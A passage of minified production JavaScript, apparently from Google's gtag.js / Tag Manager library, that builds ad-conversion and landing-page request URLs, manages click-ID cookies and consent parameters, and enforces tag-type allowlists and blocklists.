u!==void 0&&(q+="s"+u);d(n?q+("t"+n):q+"te")});};var ay=function(a,b){this.Br=a;this.timeoutMs=b;this.Va=void 0},vl=function(a){a.Va||(a.Va=setTimeout(function(){a.Br();a.Va=void 0},a.timeoutMs))},wl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var by=function(a,b){return P(a,O.A.Ii)&&(b===3||b===5)},cy=function(a,b){var c,d=(c=P(a,O.A.om))==null?void 0:c[b.hb];return d!==void 0&&d>=b.Bg},dy=function(a){if(F(232)){var b;return b=wx(new vx(function(c,d){zl(a,c,void 0,yx(b,d))}),function(c,d){return Al(a,c,void 0,void 0,void 0,yx(b,d))})}return new vx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=d.fallback_url_method;e=function(){switch(g){case "send_pixel":zl(a,f);break;default:Al(a,f)}}}zl(a,c,void 0,e)})},ey=function(a){for(var b=
{},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Ji=function(a){a.item_id!=null&&(a.id!=null?(N(138),a.id!==a.item_id&&N(148)):N(153));return F(20)?Ki(a):a.id},gy=function(a){if(!a||typeof a!==
"object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=fy(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=fy(d);e=f;var n=fy(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},fy=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},hy=function(a,b){var c=[],d=function(g,h){var l=Zg[g]===!0;h==null||
!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=P(a,O.A.ba);if(e===Vi.N.Ba||e===Vi.N.Jb||e===Vi.N.Uf||e===Vi.N.He||e===Vi.N.be||e===Vi.N.Ed){var f=b.random||P(a,O.A.eb);d("random",f);delete b.random}zb(b,d);return c.join("&")},iy=function(a,b,c,d,e){d=d===void 0?"":d;var f=iv(9),g=hy(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ea:!0,endpoint:9}},ky=function(a){return Qn(jy)?P(a,O.A.yh)?P(a,O.A.Ib)?65:63:P(a,O.A.Ib)?8:5:6},ly=function(a){return P(a,O.A.Ib)?"&gcp=1&sscte=1&ct_cookie_present=1":
""},my=function(a,b){var c=P(a,O.A.ba),d=Iu(a,L.m.ki),e=[];switch(c){case Vi.N.Ba:var f=e.push,g=b,h=ky(a),l=Qn(jy),n="&gcp=1&sscte=1&ct_cookie_present=1";lj()&&F(148)&&Qn(jy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=hy(a,g),q=ly(a),r=iv(h)+"/"+d+"/?"+p+q,u;if(l)if(F(37)){var t=!P(a,O.A.Ib)||!F(255);u=cd()?t?5:4:2}else u=3;else u=F(162)?cd()?4:2:3;var v={Mb:r,format:u,Ea:!0,endpoint:h};Qn(L.m.X)&&(v.attributes={attributionsrc:""});
if(l&&P(a,O.A.Ii)){var x=F(175)?iv(8):""+Gj("https://www.google.com",!0,"")+"/pagead/1p-conversion";v.Lb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ea:v.Ea,endpoint:8}}else!l&&F(263)&&(v.Lb={Mb:iv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ea:v.Ea,endpoint:66});if(P(a,O.A.yh)?0:cy(a,ir))v.options={kr:!0};f.call(e,v);break;case Vi.N.be:var y;var z=b;if(P(a,O.A.Ri)){var D=22;Qn(jy)?P(a,O.A.Ib)&&(D=23):D=60;var E=!!P(a,O.A.Gd);P(a,O.A.Ji)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var K=hy(a,z),I=ly(a),
R=iv(D)+"/"+d+"/?"+(""+K+I);E&&(R=Hj(R));y={Mb:R,format:2,Ea:!0,endpoint:D}}else y=void 0;y&&e.push(y);break;case Vi.N.He:var da;var X=b;if(lj()&&F(148)&&Qn(jy)){var Q=ky(a),V=P(a,O.A.eb)+1;X=na(Object,"assign").call(Object,{},X,{random:V,adtest:"on",exp_1p:"1"});var ja=hy(a,X),ka=ly(a),U;b:{switch(Q){case 5:case 63:U=kj()+"/as/d/pagead/conversion";break b;case 6:U=kj()+"/gs/pagead/conversion";break b;case 8:case 65:U=kj()+"/g/d/pagead/1p-conversion";break b;default:tc(Q,"Unknown endpoint")}U=void 0}da=
{Mb:U+"/"+d+"/?"+ja+ka,format:3,Ea:!0,endpoint:Q}}else da=void 0;da&&e.push(da);break;case Vi.N.Ed:var W;if(P(a,O.A.Ib)&&Qn(jy)){var ha=F(255)?cd()?4:2:2,ua=iy(a,b,d,"&gcp=1&ct_cookie_present=1",ha);ha===4&&(ua.Lb=na(Object,"assign").call(Object,{},ua,{format:2}));W=ua}else W=void 0;W&&e.push(W);break;case Vi.N.Jb:var qa;var Na=Iu(a,L.m.Ca);if(Na&&Na.length){for(var Wa=[],fb=0;fb<Na.length;++fb){var $a=Na[fb];if($a){var bb={};Wa.push((bb.id=Ji($a),bb.origin=$a.origin,bb.destination=$a.destination,
bb.start_date=$a.start_date,bb.end_date=$a.end_date,bb.location_id=$a.location_id,bb.google_business_vertical=$a.google_business_vertical,bb))}}qa=Wa}else qa=[];var Qb=ey(qa);if(Qb.length){for(var Rb=e.push,xd=Rb.apply,Hf=[],Nd=b.data||"",Qe=0;Qe<Qb.length;Qe++){var Re=gy(Qb[Qe]);b.data=""+Nd+(Nd&&Re?";":"")+Re;Hf.push(iy(a,b,d));S(a,O.A.eb,P(a,O.A.eb)+1)}xd.call(Rb,e,za(Hf))}else e.push(iy(a,b,d));break;case Vi.N.Yb:var vi=e.push,al,ap=hy(a,b);al={Mb:iv(11)+"/"+d+"?"+ap,format:1,Ea:!0,endpoint:11};
vi.call(e,al);break;case Vi.N.yb:var wi=e.push,bl,bp=iv(21),xi=hy(a,b);bl={Mb:Hj(bp+"/"+d+"?"+xi),format:1,Ea:!0,endpoint:21};wi.call(e,bl);break;case Vi.N.Uf:var cp=e.push,cl=Qn(jy)?54:55,yi=iv(cl),dp=hy(a,b);cp.call(e,{Mb:yi+"?"+dp,format:4,Ea:!0,endpoint:cl})}return{Pe:e}},py=function(a,b,c,d,e,f,g,h){var l=by(c,b),n=Qn(jy),p=P(c,O.A.ba);l||ny(a,c,e);jx(c.D.eventId);var q=function(){f&&(f(),l&&ny(a,c,e))},r={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};
switch(b){case 1:xl(r,a);f&&f();break;case 2:zl(r,a,q,g,h);break;case 3:var u=!1;try{u=Dl(r,w,A,a,q,g,h,oy(c,sg(21,-1)))}catch(E){u=!1}u||py(a,2,c,d,e,q,g,h);break;case 4:var t=a,v={Se:!0},x=p===Vi.N.Ba&&P(c,O.A.Ib),y=p===Vi.N.Ba&&!n;if(x||p===Vi.N.Ed||y)t=tl(a,"fmt",8),n||(v.credentials="omit");var z=x&&e!==9?oy(c,sg(20,-1)):void 0;z==null||vl(z);Al(r,t,void 0,v,function(){z==null||wl(z);f==null||f()},function(){z==null||wl(z);g==null||g()})||Zc(a,f,g);break;case 5:var D=tl(a,"fmt",7);Nk&&Ek(r,2,
D);tx(r,D,void 0,dy(r),qy(c),q,g,oy(c,sg(20,-1)))}},qy=function(a){var b={};"setAttributionReporting"in XMLHttpRequest.prototype&&(b.attributionReporting=ry);F(259)&&P(a,O.A.ba)===Vi.N.Ba&&!P(a,O.A.Ib)&&(b.priority="high");return b},oy=function(a,b){if(P(a,O.A.ba)===Vi.N.Ba&&cy(a,hr)&&!(b<=0))return new ay(function(){kr(hr)},b)},ny=function(a,b,c){var d=b.D;Bn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},ib:{eventId:d.eventId,priorityId:d.priorityId},ej:{eventId:P(b,
O.A.Ze),priorityId:P(b,O.A.af)}})},sy=function(a){if(!Iu(a,L.m.cf)||!Iu(a,L.m.df))return"";var b=Iu(a,L.m.cf).split("."),c=Iu(a,L.m.df).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},vy=function(a,b,c){var d=Iv(P(a,O.A.Ta)),e=Hv(d,c),f=e.Sj,g=e.Gg,h=e.jb,l=e.Fq,n=e.encryptionKeyString,p=e.Qd,q=[];ty(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);F(178)&&p&&(b.emd=p);return{Gg:g,ls:q,wt:d,jb:h,encryptionKeyString:n,
Yr:function(r,u){return function(t){var v,x=u.Mb;if(t){var y;y=P(a,O.A.Oa);var z=sp({Qa:y,Cn:t,Xd:a.D.isGtmEvent,kc:P(a,O.A.fb)});x=x.replace(b.gtm,z)}v=x;if(c===1)uy(u,a,b,v,c,r)(Xv(P(a,O.A.Ta)));else{var D;var E=P(a,O.A.Ta);D=c===0?Vv(E,!1):c===2?Vv(E,!0,!0):void 0;var K=uy(u,a,b,v,c,r);D?D.then(K):K(void 0)}}}}},uy=function(a,b,c,d,e,f){return function(g){if(!ty(e,b)){var h=(g==null?0:g.mc)?g.mc:Tv({bd:[]}).mc;d+="&em="+encodeURIComponent(h)}py(d,a.format,b,c,a.endpoint,a.Ea?f:void 0,void 0,a.attributes)}},ty=function(a,b){return F(125)?!0:a!==2||P(b,O.A.yh)&&!F(252)?!1:!!P(b,O.A.Gd)},xy=function(a,b,c){return function(d){var e=d.mc;ty(d.Kb?2:0,c)||(b.em=e);d.jb&&wy(a,b,c);F(178)&&d.Qd&&(b.emd=d.Qd);}},wy=function(a,b,c){if(a===Vi.N.yb){var d=P(c,O.A.Fa),
e;if(!(e=P(c,O.A.Nm))){var f;f=d||{};var g;if(Qn(L.m.W)){(g=jv(f))||(g=Qr());var h=ys(f.prefix);Bs(f,g);delete vs[h];delete ws[h];As(h,f.path,f.domain);e=jv(f)}else e=void 0}b.ecsid=e}},yy=function(a,b,c,d,e){if(a)try{xy(c,d,b)(a)}catch(f){}e(d)},zy=function(a,b,c,d,e){if(a)try{a.then(xy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},By=function(a){if(P(a,O.A.ba)===Vi.N.Da)Jw(a);else{var b=F(22)?Ib(a.D.onFailure):void 0;Ay(a,function(c,d){F(125)&&delete c.em;var e=my(a,c).Pe,f=void 0;P(a,O.A.Vf)||
(f=fv((d==null?void 0:d.At)||new ev(a),e.filter(function(D){return D.Ea}).length));for(var g={},h=0;h<e.length;g={on:void 0,Lb:void 0,Hj:void 0,dj:void 0,jj:void 0,Ea:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ea=l.Ea;g.dj=l.attributes;g.jj=l.endpoint;g.Lb=l.Lb;g.on=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.Yr(f,e[h]),t=r,v=t.Gg,x=t.encryptionKeyString,y=""+n+t.ls.join("");Zx(y,v,function(D){return function(E){ny(E.data,a,D.jj);D.Ea&&typeof f==="function"&&f()}}(g),
u,x)}else{g.Hj=function(D){return function(){var E;((E=D.on)==null?0:E.kr)&&kr(ir);b==null||b()}}(g);var z=g.Hj;g.Lb&&(z=function(D){return function(){py(D.Lb.Mb,D.Lb.format,a,c,D.Lb.endpoint,D.Lb.Ea?f:void 0,D.Lb.Ea?D.Hj:void 0,D.dj)}}(g));py(n,p,a,c,g.jj,g.Ea?f:void 0,g.Ea?z:void 0,g.dj)}}})}},ry={eventSourceEligible:!1,triggerEligible:!0},jy=[L.m.W,L.m.X],Ay=function(a,b){var c=P(a,O.A.ba),d={},e={},f=P(a,O.A.eb);c===Vi.N.Ba||c===Vi.N.Jb||c===Vi.N.be||c===Vi.N.He||c===Vi.N.Ed?(d.cv="11",d.fst=
f,d.fmt=3,d.bg="ffffff",d.guid="ON",d.async="1",d.en=a.eventName):c===Vi.N.Uf&&(d.cv="11",d.tid=a.target.destinationId,d.fst=f,d.fmt=F(414)?8:6,d.en=a.eventName);var g=fu(["aw","dc"]);g!=null&&(d.gad_source=g);d.gtm=sp({Qa:P(a,O.A.Oa),Xd:a.D.isGtmEvent,kc:P(a,O.A.fb)});c!==Vi.N.Jb&&Pq()&&(d.gcs=Qq());d.gcd=Uq(a.D);Xq()&&(d.dma_cps=Vq());d.dma=Wq();sq(Aq())&&(d.tcfd=Yq());var h=tw(a);h&&(d.tag_exp=h);vk()&&(d.ptag_exp=vk());Xl[Fl.aa.Ra]!==El.La.Ge||$l[Fl.aa.Ra].isConsentGranted()||(d.limited_ads="1");
Iu(a,L.m.Pc)&&Gi(Iu(a,L.m.Pc),d);if(Iu(a,L.m.mb)){var l=Iu(a,L.m.mb);l&&(l.length===2?Hi(d,"hl",l):l.length===5&&(Hi(d,"hl",l.substring(0,2)),Hi(d,"gl",l.substring(3,5))))}var n=P(a,O.A.Ke),p=function(ja,ka){var U=Iu(a,ka);U&&(d[ja]=n?ou(U):U)};p("url",L.m.ya);p("ref",L.m.Xa);p("top",L.m.yi);var q=sy(a);q&&(d.gclaw_src=q);var r=function(ja,ka){for(var U=m(Object.keys(ja)),W=U.next();!W.done;W=U.next()){var ha=W.value;Fi[ha]&&typeof ja[ha]==="string"&&(ka["ext."+Fi[ha]]=ja[ha])}};if(F(418)){var u=
Iu(a,L.m.rd);u&&r(u,d)}for(var t=m(Object.keys(a.C)),v=t.next();!v.done;v=t.next()){var x=v.value,y=Iu(a,x);if(Lb(x,"_&"))d[x.substring(2)]=y;else if(Fi.hasOwnProperty(x)){var z=Fi[x];z&&(d[z]=y)}else e[x]=y}vw(d,Iu(a,L.m.Rc));var D=Iu(a,L.m.ze);D!==void 0&&D!==""&&(d.vdnc=String(D));var E=Iu(a,L.m.pd);E!==void 0&&(d.shf=E);var K=Iu(a,L.m.Ec);K!==void 0&&(d.delc=K);if(F(30)&&P(a,O.A.Jg)){d.tft=Gb();var I=fd();I!==void 0&&(d.tfd=Math.round(I))}c!==Vi.N.Uf&&(d.data=gy(e));var R=Iu(a,L.m.Ca);!R||c!==
Vi.N.Ba&&c!==Vi.N.Uf&&c!==Vi.N.Ed&&c!==Vi.N.He&&c!==Vi.N.be||(d.iedeld=Ni(R),d.item=Ii(R));ww(a,d);P(a,O.A.Ki)&&(d.aecs="1");if(c!==Vi.N.Ba&&c!==Vi.N.be&&c!==Vi.N.Ed&&c!==Vi.N.He&&c!==Vi.N.Yb&&c!==Vi.N.yb||!P(a,O.A.Ta))b(d);else if(Qn(L.m.X)&&Qn(L.m.W)){var da=!!P(a,O.A.Gd);if(c===Vi.N.yb||c===Vi.N.Yb){d.gtm=sp({Qa:P(a,O.A.Oa),Cn:3,Xd:a.D.isGtmEvent,kc:P(a,O.A.fb)});var X=vy(a,d,da?2:1);X.jb&&wy(c,d,a);b(d,{serviceWorker:X})}else{var Q=P(a,O.A.Ta);if(da){var V=Vv(Q,da);zy(V,a,c,d,b)}else yy(Xv(Q),
a,c,d,b)}}else d.ec_mode=void 0,b(d)};function Cy(){return Zn("dedupe_gclid",function(){return Qr()})};
var Dy=function(a,b){var c=a&&!Qn([L.m.W,L.m.X]);return b&&c?"0":b},Hy=function(a){var b=a.Xc===void 0?{}:a.Xc,c=ut(b.prefix);nu(c)&&Tn(function(){function d(y,z,D){var E=Qn([L.m.W,L.m.X]),K=l&&E,I=b.prefix||"_gcl",R=Ey(),da=(K?I:"")+"."+(Qn(L.m.W)?1:0)+"."+(Qn(L.m.X)?1:0);if(!R[da]){R[da]=!0;var X={},Q=function(ha,ua){if(ua||typeof ua==="number")X[ha]=ua.toString()},V="https://www.google.com";Pq()&&(Q("gcs",Qq()),y&&Q("gcu",1));Q("gcd",Uq(h));Q("tag_exp",uk());if(Rl()){Q("rnd",Cy());if(!Fy(p,q)&&
E){var ja=qt(I+"_aw");Q("gclaw",ja.join("."))}Q("url",String(w.location).split(/[?#]/)[0]);Q("dclid",Dy(f,r));E||(V="https://pagead2.googlesyndication.com")}Xq()&&Q("dma_cps",Vq());Q("dma",Wq());Q("npa",Oq(h)?0:1);Zq()&&Q("_ng",1);sq(Aq())&&Q("tcfd",Yq());Q("gdpr_consent",Gq()||"");Q("gdpr",Hq()||"");js(!1)._up==="1"&&Q("gtm_up",1);Q("gclid",Dy(f,p));Q("gclsrc",q);if(!(X.hasOwnProperty("gclid")||X.hasOwnProperty("dclid")||X.hasOwnProperty("gclaw"))&&(Q("gbraid",Dy(f,u)),!X.hasOwnProperty("gbraid")&&
Rl()&&E)){var ka=qt(I+"_gb");ka.length>0&&Q("gclgb",ka.join("."))}Q("gtm",sp({Qa:h.eventMetadata[O.A.Oa],Hh:!g,kc:!!h.eventMetadata[O.A.fb]}));l&&Qn(L.m.W)&&(xs(b||{}),K&&Q("auid",vs[ys(b.prefix)]||""));Gy||a.Vm&&Q("did",a.Vm);a.oj&&Q("gdid",a.oj);a.kj&&Q("edid",a.kj);a.sj!==void 0&&Q("frm",a.sj);F(23)&&Q("apve","0");var U=Object.keys(X).map(function(ha){return ha+"="+encodeURIComponent(X[ha])}),W=V+"/pagead/landing?"+U.join("&");Zc(W);v&&g!==void 0&&Bn({targetId:g,request:{url:W,parameterEncoding:3,
endpoint:E?12:13},ib:{eventId:h.eventId,priorityId:h.priorityId},ej:z===void 0?void 0:{eventId:z,priorityId:D}})}}var e=!!a.fj,f=!!a.Ve,g=a.targetId,h=a.D,l=a.Nh===void 0?!0:a.Nh,n=Nt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Fy(p,q)||u),v=Rl();if(t||v)if(v){var x=[L.m.W,L.m.X,L.m.Ma];d();(function(){Qn(x)||Sn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[L.m.W,L.m.X,L.m.Ma])},Fy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||F(235)&&b==="aw.dv":
!1},Ey=function(){return Zn("reported_gclid",function(){return{}})},Gy=!1;var Iy={Oi:{Un:"1",lp:"2",Lp:"3"}};
var Jy={},Ky=Object.freeze((Jy[L.m.cf]=1,Jy[L.m.df]=1,Jy[L.m.Sb]=1,Jy[L.m.kf]=1,Jy[L.m.fi]=1,Jy[L.m.gi]=1,Jy[L.m.Ik]=1,Jy[L.m.hi]=1,Jy[L.m.lf]=1,Jy[L.m.nf]=1,Jy[L.m.pf]=1,Jy[L.m.Ca]=1,Jy[L.m.qf]=1,Jy[L.m.Cb]=1,Jy[L.m.tb]=1,Jy[L.m.Rg]=1,Jy[L.m.ub]=1,Jy[L.m.wb]=1,Jy[L.m.Db]=1,Jy[L.m.Wa]=1,Jy[L.m.lb]=1,Jy[L.m.Tg]=1,Jy[L.m.se]=1,Jy[L.m.Ug]=1,Jy[L.m.Vg]=1,Jy[L.m.Ga]=1,Jy[L.m.Io]=1,Jy[L.m.Lo]=1,Jy[L.m.ue]=1,Jy[L.m.oi]=1,Jy[L.m.Af]=1,Jy[L.m.Jc]=1,Jy[L.m.Kc]=1,Jy[L.m.vc]=1,Jy[L.m.mb]=1,Jy[L.m.Mc]=1,Jy[L.m.Nc]=
1,Jy[L.m.Oc]=1,Jy[L.m.ze]=1,Jy[L.m.ya]=1,Jy[L.m.Xa]=1,Jy[L.m.kl]=1,Jy[L.m.ml]=1,Jy[L.m.nl]=1,Jy[L.m.ol]=1,Jy[L.m.Wb]=1,Jy[L.m.xd]=1,Jy[L.m.yd]=1,Jy[L.m.zd]=1,Jy[L.m.Bd]=1,Jy[L.m.oh]=1,Jy[L.m.Ja]=1,Jy[L.m.Qc]=1,Jy[L.m.wc]=1,Jy[L.m.Fb]=1,Jy[L.m.Gb]=1,Jy[L.m.Na]=1,Jy[L.m.Ka]=1,Jy)),Ly={},My=(Ly[L.m.Fc]=1,Ly[L.m.Lk]=1,Ly[L.m.te]=1,Ly[L.m.jf]=1,Ly.oref=1,Ly);function Ny(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=ng(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Oy(a,b,c,d,e){if(!ek(a)){d.loadExperiments=Zi();hk(a,d,e);var f=Py(a),g=function(){Oj().container[a]&&(Oj().container[a].state=3);Qy()},h={destinationId:a,endpoint:0};if(lj())Bl(h,kj()+"/"+Ry(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Ej(),p=c?"/gtag/js":"/gtm.js",q=Sy(b,p+f);if(!q){var r=ng(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Ny("https://","http://",r+f)}Bl(h,q,void 0,g)}}}
function Qy(){ik()||zb(jk(),function(a,b){Ty(a,b.transportUrl,b.context);N(92)})}
function Ty(a,b,c,d){if(!gk(a))if(c.loadExperiments||(c.loadExperiments=Zi()),ik()){var e=Oj(),f=Nj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Zj()},e.destinationArray[a]=[f]);Pj({ctid:a,isDestination:!0},d);N(91)}else{var g=Oj(),h=Nj(a);h?h.state=1:(h={context:c,state:1,parent:Zj()},g.destinationArray[a]=[h]);Pj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(lj()){var n="gtd"+Py(a,!0);Bl(l,kj()+"/"+Ry(n))}else{var p="/gtag/destination"+Py(a,!0),q=Sy(b,p);q||(q=
Ny("https://","http://",ng(3)+p));Bl(l,q)}}}function Py(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=ng(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=F(130)?c+(lj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={wn:og(15),An:ng(14)};f=qf(g);c=e+("&gtm="+f);Ej()&&(c+="&sign="+aj.Vi);var h=og(54);h===1?c+="&fps=fc":h===2&&(c+="&fps=fe");return c}function Ry(a){if(!F(413))return a;var b=ng(58);if(!b)return N(182),a;try{return sf(a,b)}catch(c){return N(183),a}}
function Sy(a,b){if(!F(419))return Dj(a,b);if((lj()||mg(50))&&a){var c=ng(58),d=ng(18);if(c&&d)try{b=d+"/"+sf(b,c)}catch(e){N(183)}return Cj(a,b)}};var Uy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Vy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Wy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Xy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function Yy(){var a=$o("gtm.allowlist")||$o("gtm.whitelist");a&&N(9);ej&&(F(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Uy.test(w.location&&w.location.hostname)&&(ej?N(116):(N(117),mg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),Vy),c=$o("gtm.blocklist")||$o("gtm.blacklist");c||(c=$o("tagTypeBlacklist"))&&N(3);c?N(8):c=[];Uy.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&N(2);var d=c&&Kb(Db(c),Wy),e={};return function(f){var g=f&&f[uf.Sa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=ij[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(ej&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){N(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
N(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:ej&&h.indexOf("cmpPartners")>=0?!Zy():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,Xy))&&(t=!0);return e[g]=t}}function Zy(){var a=Fg(Cg.C,ng(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var $y=function(){this.H=0;this.C={}};$y.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,Xe:c};return d};$y.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var bz=function(a,b){var c=[];zb(az.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.Xe===void 0||b.indexOf(e.Xe)>=0)&&c.push(e.listener)});return c};function cz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:ng(5),originCId:Vj()}};function dz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var fz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;ez(this,a,b)},gz=function(a,b,c,d){if(cj.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},hz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},iz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},ez=function(a,b,c){b!==void 0&&a.jg(b);c&&w.setTimeout(function(){iz(a)},
Number(c))};fz.prototype.jg=function(a){var b=this,c=Ib(function(){Uc(function(){a(ng(5),b.eventData)})});this.C?c():this.T.push(c)};var jz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&iz(a)})},kz=function(a){a.V=!0;a.H>=a.P&&iz(a)};var lz={};function mz(){return w[nz()]}var oz=function(a){if(Rl()){var b=mz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},pz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function nz(){return w.GoogleAnalyticsObject||"ga"}function qz(){var a=ng(5);}
function rz(a,b){return function(){var c=mz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xz=["es","1"],yz={},zz={};function Az(a,b){if(Lk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";yz[a]=[["e",c],["eid",a]];Gp(a)}}function Bz(a){var b=a.eventId,c=a.Zd;if(!yz[b])return[];var d=[];zz[b]||d.push(xz);d.push.apply(d,za(yz[b]));c&&(zz[b]=!0);return d};var Cz={},Dz={},Ez={};function Fz(a,b,c,d){Lk&&F(120)&&((d===void 0?0:d)?(Ez[b]=Ez[b]||0,++Ez[b]):c!==void 0?(Dz[a]=Dz[a]||{},Dz[a][b]=Math.round(c)):(Cz[a]=Cz[a]||{},Cz[a][b]=(Cz[a][b]||0)+1))}function Gz(a){var b=a.eventId,c=a.Zd,d=Cz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Cz[b];return e.length?[["md",e.join(".")]]:[]}
